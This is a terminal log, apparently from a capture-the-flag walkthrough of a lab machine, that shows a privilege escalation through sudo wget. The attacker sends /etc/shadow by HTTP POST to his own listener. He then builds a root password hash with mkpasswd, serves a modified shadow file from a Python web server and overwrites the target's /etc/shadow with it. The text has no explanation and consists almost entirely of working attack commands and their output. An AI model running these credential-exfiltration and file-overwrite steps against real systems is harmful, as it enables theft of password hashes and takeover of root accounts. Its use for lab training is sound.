 root@kali:~# ssh sammy@10.10.10.76 -p 22022
Password:
Last login: Sat Sep 22 22:50:02 2018 from 10.10.14.45
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sammy@sunday:~$ sudo wget --post-file=/etc/shadow http://10.10.14.45:8080
--22:50:55--  http://10.10.14.45:8080/
           => `index.html'
Connecting to 10.10.14.45:8080... connected.
HTTP request sent, awaiting response... ^C
sammy@sunday:~$ sudo wget http://10.10.14.45:8000/shadow -O /etc/shadow
--22:55:13--  http://10.10.14.45:8000/shadow
           => `/etc/shadow'
Connecting to 10.10.14.45:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4,951 (4.8K) [application/octet-stream]
100%[============================================================>] 4,951         --.--K/s
22:55:15 (143.12 KB/s) - `/etc/shadow' saved [4951/4951]
root@kali:/tmp# mkpasswd -m sha-256 -S supersalt -s <<< test
$5$supersalt$Ac08AF07GicClu5jYB1kj3yPAbZyPh7NArlGme3ET1B
root@kali:/tmp# head shadow -n 1
root:$5$supersalt$Ac08AF07GicClu5jYB1kj3yPAbZyPh7NArlGme3ET1B:14146::::::
root@kali:/tmp# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.76 - - [23/Sep/2018 00:55:15] "GET /shadow HTTP/1.0" 200 -